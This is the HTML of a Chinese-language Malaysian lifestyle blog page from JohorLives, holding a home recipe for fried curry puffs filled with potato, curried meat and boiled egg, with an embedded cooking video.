<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>学烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' property='v:title' rel='v:url'>学习</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span>简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角&#65292;Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角&#65292;Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='8/07/2020 01:51:00 下午'>8/07/2020 01:51:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html&title=简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html&title=简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html&title=简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html&title=简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/s1600/cover+-+Copy.jpg&description=简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2483297846068233164' itemprop='articleBody'>
<meta content='    咖哩角简单做法！   材料：  马玲薯2粒切丁，  鸡蛋两粒，  咖哩叶适量，  大葱1粒，  蒜米2粒，  面粉175克，  猪肉100克，  牛油50克，  咖哩粉3汤匙，  盐适量。   做法:  1)把鸡蛋煮熟，剥壳切成小片。   2)把猪肉洗净切丁，加入生抽，胡...' name='twitter:description'/>
<a name='2483297846068233164'></a>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/s1600/cover+-+Copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/s1600/cover+-+Copy.jpg" /></a></div>
<br />
<br />
咖哩角简单做法&#65281;<br />
<br />
<b>材料&#65306;</b><br />
马玲薯2粒切丁&#65292;<br />
鸡蛋两粒&#65292;<br />
咖哩叶适量&#65292;<br />
大葱1粒&#65292;<br />
蒜米2粒&#65292;<br />
面粉175克&#65292;<br />
猪肉100克&#65292;<br />
牛油50克&#65292;<br />
咖哩粉3汤匙&#65292;<br />
盐适量&#12290;<br />
<br />
<b>做法:</b><br />
1)把鸡蛋煮熟&#65292;剥壳切成小片&#12290;<br />
<br />
2)把猪肉洗净切丁&#65292;加入生抽&#65292;胡椒粉&#65292;腌制待用&#12290;<br />
<br />
3)大葱切丁待用&#12290;<br />
<br />
4)面粉加入盐&#65292;牛油&#65292;加入清水&#65292;边倒边搅拌&#65292;混合搅拌均匀成絮状&#65292;用手搓成面团即可&#65292;用碟子盖上20分钟&#12290;<br />
<br />
5)马玲薯去皮&#65292;洗净切丁待用&#12290;<br />
<br />
6)蒜米切碎待用&#12290;<br />
<br />
7)热锅热油&#65292;把马玲薯先炸一下&#65292;加入1茶匙盐&#65292;翻炒&#65292;八粉熟&#65292;捞取待用&#12290;<br />
<br />
8)爆香蒜米&#65292;加入大葱&#65292;翻炒至香&#65292;加入咖哩叶&#65292;继续翻炒&#65292;接着&#65292;加入猪肉&#65292;翻炒至八分熟&#65292;加入马玲薯&#65292;继续翻炒后&#65292;加入咖哩粉&#65292;翻炒一下&#65292;加入适量清水&#12290;<br />
<br />
9)煮至收干水份即可捞起待用&#12290;<br />
<br />
10)按板撒上面粉&#65292;将面团放在按板&#65292;分成7份&#12290;取一小面团&#65292;盖上塑胶袋&#65292;用大碟子盖上&#65292;按平&#65292;圆形就成型了&#65292;打开塑胶袋&#65292;用手在边缘薄一些&#65292;将1汤匙的馅料放在上面&#65292;加入一片蛋&#65292;<br />
反折在另一边&#65292;按紧&#65292;捏出咖哩角折边即可&#12290;<br />
<br />
11)油热后&#65292;下锅炸至金黄即可捞起&#12290;<br />
&nbsp;

<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/3CFt3Nz1vDM" width="100%"></iframe>



<br />
<b><br /></b>
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b><br /></b>
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>



</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角&#65292;Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe</span>
<img alt='简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/s72-c/cover+-+Copy.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
8/07/2020 01:51:00 下午
<span class='value-title' title='8/07/2020 01:51:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' rel='tag'>
学烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' rel='tag'>
学习
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html&title=简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html&title=简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html&title=简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html&title=简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/s1600/cover+-+Copy.jpg&description=简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-traditional-chinese-red-peach-kuih.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=2483297846068233164&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/2483297846068233164/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>
